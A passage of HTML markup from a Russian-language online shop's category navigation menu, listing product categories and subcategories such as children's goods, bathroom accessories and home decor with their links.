					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="электроника">
						<div class="cat-parent" data-id="67027">
							<span class="icon"><i class="ic ic-electronics"></i></span>
							<span class="name">электроника</span>
						</div>
						</a>
					</div>
				
			
		</div>
	</div>
	
	<div class="cat-subs">
		<div class="cat-header">
			<div class="container">
			<div class="row">
				<div class="col-12">
					
						
							<div class="cat-sub 67962">
								<a href="https://www.bigbasketshop.com/ru-ru/category/дети">Дети</a>
							</div>
						
					
						
							<div class="cat-sub 65693">
								<a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад">Дом и сад</a>
							</div>
						
					
						
							<div class="cat-sub 64116">
								<a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары">Домашние животные и зоотовары</a>
							</div>
						
					
						
							<div class="cat-sub 63771">
								<a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак">Еда, напитки и табак</a>
							</div>
						
					
						
							<div class="cat-sub 68361">
								<a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота">Здоровье и красота</a>
							</div>
						
					
						
							<div class="cat-sub 65523">
								<a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры">Игрушки и игры</a>
							</div>
						
					
						
							<div class="cat-sub 64237">
								<a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения">Искусство и развлечения</a>
							</div>
						
					
						
							<div class="cat-sub 66923">
								<a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика">Камеры и оптика</a>
							</div>
						
					
						
							<div class="cat-sub 66709">
								<a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи">Коммерческий и промышленный</a>
							</div>
						
					
						
							<div class="cat-sub 68210">
								<a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии">Материал для церемоний и религиозных мероприятий</a>
							</div>
						
					
						
							<div class="cat-sub 68240">
								<a href="https://www.bigbasketshop.com/ru-ru/category/мебель">Мебель</a>
							</div>
						
					
						
							<div class="cat-sub 68727">
								<a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары">Одежда и аксессуары</a>
							</div>
						
					
						
							<div class="cat-sub 68065">
								<a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал">Офисный материал</a>
							</div>
						
					
						
					
						
							<div class="cat-sub 204360">
								<a href="https://www.bigbasketshop.com/ru-ru/category/путешествовать">Путешествовать</a>
							</div>
						
					
						
							<div class="cat-sub 68223">
								<a href="https://www.bigbasketshop.com/ru-ru/category/сми">СМИ</a>
							</div>
						
					
						
							<div class="cat-sub 64724">
								<a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи">Спортивные статьи</a>
							</div>
						
					
						
							<div class="cat-sub 68043">
								<a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки">Сумки и Кошельки</a>
							</div>
						
					
						
							<div class="cat-sub 68947">
								<a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти">Транспортные средства и запчасти</a>
							</div>
						
					
						
							<div class="cat-sub 67448">
								<a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства">аппаратные средства</a>
							</div>
						
					
						
							<div class="cat-sub 67027">
								<a href="https://www.bigbasketshop.com/ru-ru/category/электроника">электроника</a>
							</div>
						
					
				</div>
			</div>
			</div>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12 mt-2">
					<div class="card-columns">
						
							
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/детские-транспортные-аксессуары">Детские транспортные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-аксессуары-кенгуру">Аксессуары кенгуру</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-аксессуары-для-автокресел">Аксессуары для автокресел</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-чехлы-для-тележек-и-детских-сидении">Чехлы для тележек и детских сидений</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-аксессуары-для-детских-колясок">Аксессуары для детских колясок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-переноски-и-спальные-мешки">Детские переноски и спальные мешки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/грудное-вскармливание-и-кормление">Грудное вскармливание и кормление</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-соски-и-прокладки">Соски и прокладки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-аксессуары-для-молокоотсоса">Аксессуары для молокоотсоса</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-подогреватели-и-стерилизаторы-бутылочек">Подогреватели и стерилизаторы бутылочек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-подушки-для-грудного-вскармливания">Подушки для грудного вскармливания</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-бутылочные-соски-и-прокладки">Бутылочные соски и прокладки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-нагрудники">нагрудники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-чехлы-для-грудного-вскармливания">Чехлы для грудного вскармливания</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-молокоотсосы">Молокоотсосы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детская-еда">Детская еда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-чехлы-для-кормления-подушками">Чехлы для кормления подушками</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-бутылочки">Детские бутылочки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-волшебные-кубки">Волшебные кубки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-контеинер-для-хранения-грудного-молока">Контейнер для хранения грудного молока</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-ткани-плеча">Ткани плеча</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-часы-по-уходу-за-ребенком">Часы по уходу за ребенком</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/детская-ванна">Детская ванна</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-душевые-экраны">Душевые экраны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-ванночки-для-младенцев">Ванночки для младенцев</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-для-малышеи">Игрушки для малышей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-мобильные-аксессуары">Детские мобильные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-качели">Детские качели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-ходунки-и-аниматоры">Детские ходунки и аниматоры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-тяни-и-толкаи-игрушки">Тяни и толкай игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-алфавитные-игрушки">Алфавитные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-качалки-для-младенцев">Качалки для младенцев</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-сортировка-и-сборка-игрушек">Сортировка и сборка игрушек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-площадки">Детские площадки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-развлекательные-центры">Детские развлекательные центры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-пустышки">Пустышки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-погремушки">погремушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-ковры-и-центры-деятельности">Ковры и центры деятельности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-мобильные-телефоны">Мобильные телефоны</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/детские-бигуди">Детские бигуди</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/подарочные-наборы-для-младенцев-и-малышеи">Подарочные наборы для младенцев и малышей</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/defralde">Defralde</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-наборы-для-размораживания">Наборы для размораживания</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-troninhos">Troninhos</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/детское-здоровье">Детское здоровье</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-пустышки-и-прорезыватели">Пустышки и прорезыватели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-носовые-аспираторы">Носовые аспираторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-салфетки-для-пустышек">Детские салфетки для пустышек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-наборы-для-здоровья-и-ухода-за-ребенком">Наборы для здоровья и ухода за ребенком</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-держатели-соски">Держатели соски</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/детская-безопасность">Детская безопасность</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-ремни-безопасности-и-направляющие">Детские ремни безопасности и направляющие</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-аксессуары-для-перил">Аксессуары для перил</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-защитные-решетки-для-детеи-и-домашних-животных">Защитные решетки для детей и домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-бары-безопасности">Детские бары безопасности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-предохранители-и-приспособления">Детские предохранители и приспособления</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-мониторы">Детские мониторы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/детскии-транспорт">Детский транспорт</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-автокресла">Детские автокресла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-коляски">Детские коляски</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-кенгуру">Кенгуру</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67962">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/смена-подгузника">Смена подгузника</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-аксессуары-для-бункеров-для-подгузников">Аксессуары для бункеров для подгузников</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-водонепроницаемые-пеленки">Водонепроницаемые пеленки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-утеплители-и-салфетки">Утеплители и салфетки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-подгузники">Подгузники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-подгузники-подкладки">Подгузники подкладки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-детские-влажные-салфетки">Детские влажные салфетки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-наборы-подгузников">Наборы подгузников</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-органаизер-для-пеленок">Органайзер для пеленок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-мусорныи-бак-для-подгузников">Мусорный бак для подгузников</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-лечение-опрелостеи">Лечение опрелостей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-протекторы-для-обменников">Протекторы для обменников</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети-портативные-теплообменники">Портативные теплообменники</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-ваннои">Аксессуары для ванной</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-сушки-рук">Аксессуары для сушки рук</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-шкафы-медицины">Шкафы Медицины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-кольца-для-душа-для-ваннои">Кольца для душа для ванной</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-душевые-бары">Душевые бары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-схватить-бары">Схватить бары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-халаты-для-халатов">Халаты для халатов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-головки-туалетнои-щетки">Головки туалетной щетки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-занавески-для-душа">Занавески для душа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-наборы-аксессуаров-для-ваннои">Наборы аксессуаров для ванной</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-держатель-зубнои-щетки">Держатель зубной щетки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-диспенсеры-для-жидкого-мыла-и-увлажняющего-крема">Диспенсеры для жидкого мыла и увлажняющего крема</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-вешалки-для-полотенец-и-вешалки-для-полотенец">Вешалки для полотенец и вешалки для полотенец</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-чехол-для-туалетнои-бумаги">Чехол для туалетной бумаги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сушилки-для-рук">Сушилки для рук</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-дозаторы-для-мыла">Дозаторы для мыла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-туалетные-щетки-и-держатели">Туалетные щетки и держатели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-подставка-для-ваннои">Подставка для ванной</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-держатели-для-лицевои-ткани">Держатели для лицевой ткани</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-держатели-для-ванных-комнат">Держатели для ванных комнат</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-банные-подушки">Банные подушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-коврики-и-коврики-для-ваннои">Коврики и коврики для ванной</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-бытовои-техники">Аксессуары для бытовой техники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-увлажнителя">Аксессуары для увлажнителя</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-прачечнои">Аксессуары для прачечной</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-обогревателеи">Аксессуары для обогревателей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-террасных-обогревателеи">Аксессуары для террасных обогревателей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-водонагревателеи">Аксессуары для водонагревателей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-кондиционеров">Аксессуары для кондиционеров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-пылесоса">Аксессуары для пылесоса</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-осушителеи">Аксессуары для осушителей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-ковров-и-пароочистителеи">Аксессуары для ковров и пароочистителей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-очистителеи-воздуха">Аксессуары для очистителей воздуха</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-печеи-и-котлов">Аксессуары для печей и котлов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-вентиляторов">Аксессуары для вентиляторов</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/курительные-принадлежности">Курительные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-хьюмидора">Аксессуары для хьюмидора</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-резаки-для-сигар">Резаки для сигар</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-пепельницы">пепельницы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-портсигары">Портсигары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-портсигары">Портсигары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сигареты">сигареты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-хьюмидоры">Хьюмидоры</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/осветительные-аксессуары">Осветительные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-лампы">Лампы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сборка-опоры-освещения">Сборка опоры освещения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-масляная-лампа-топлива">Масляная лампа топлива</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-таимеры-освещения">Таймеры освещения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-кронштеины-фонарного-столба">Кронштейны фонарного столба</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/каминные-и-дровяные-принадлежности">Каминные и дровяные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-дров-и-деревянных-полок">Аксессуары для дров и деревянных полок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-каминные-инструменты">Каминные инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-каминные-полы">Каминные полы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-каминные-грили">Каминные грили</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сильфон">сильфон</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-дрова-и-деревянные-полки">Дрова и деревянные полки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-дрова-и-топливо">Дрова и топливо</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-каминные-отражатели">Каминные отражатели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сетки-для-каминов-и-дровяных-печеи">Сетки для каминов и дровяных печей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-камин-воздуходувки-и-вентиляторы">Камин воздуходувки и вентиляторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-каминные-экраны">Каминные экраны</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/украшение">Украшение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-домашних-ароматов">Аксессуары для домашних ароматов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-открытие-на-дверях-или-стенах-для-переписки">Открытие на дверях или стенах для переписки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-флагов-и-ветровок">Аксессуары для флагов и ветровок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-кормушек">Аксессуары для кормушек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-почтовых-ящиков">Аксессуары для почтовых ящиков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-скворечников">Аксессуары для скворечников</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-обслуживания-окон">Аксессуары для обслуживания окон</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-стеклянные-и-настенные-наклеики">Стеклянные и настенные наклейки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-подушки">Подушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-задняя-подушка">Задняя подушка</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-пуф-подушки">Пуф подушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-подушки-для-кресел-и-диванов">Подушки для кресел и диванов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-кольца-для-салфеток">Кольца для салфеток</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-песочные-часы">Песочные часы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-флаги-и-ветроуказатели">Флаги и ветроуказатели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-ловцы-снов">Ловцы снов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-вешалки-для-одежды-и-шапки">Вешалки для одежды и шапки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-лари">Лари</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-музыкальные-шкатулки">Музыкальные шкатулки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-почтовые-ящики">Почтовые ящики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-чехлы-на-диван">Чехлы на диван</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-doormats">Doormats</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-скворечники-и-дикие-животные">Скворечники и дикие животные</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-корзинки">Корзинки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-флюгер-и-отделка-крыши">Флюгер и отделка крыши</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-кормушки-для-птицы">Кормушки для птицы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-венки-и-венки">Венки и венки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-искусственная-еда">Искусственная еда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-декоративные-таблички">Декоративные таблички</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-цепи-от-дождя">Цепи от дождя</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-рождественские-украшения">рождественские украшения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-ecospheres">Ecospheres</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-зеркала">Зеркала</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-садовые-и-травяные-украшения">Садовые и травяные украшения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-картонные-фигурки-в-натуральную-величину">Картонные фигурки в натуральную величину</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-статуэтки">Статуэтки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-синтетические-цветы">Синтетические цветы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сухие-цветы">Сухие цветы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-фонтаны-и-озера">Фонтаны и озера</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-цветы">Цветы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-бытовые-ароматы">Бытовые ароматы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-снежныи-шар">Снежный шар</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-декоративные-бутылки">Декоративные бутылки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-оконные-магниты">Оконные магниты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-земные-шары">Земные шары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-обслуживание-окон">Обслуживание окон</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-буквы-и-цифры-для-дома">Буквы и цифры для дома</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-произведение-искусства">Произведение искусства</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-рамки-витринного-типа">Рамки витринного типа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-обои-на-стену">Обои на стену</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-камни-для-садов-и-дорожек">Камни для садов и дорожек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-декоративные-камни">Декоративные камни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-птичьи-бассеины">Птичьи бассейны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-части-часов">Части часов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-дождемеры">Дождемеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-адресные-таблички">Адресные таблички</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-рамки-для-фото">Рамки для фото</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-поросята-и-копилки">Поросята и копилки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-декоративная-посуда">Декоративная посуда</a></li>
											
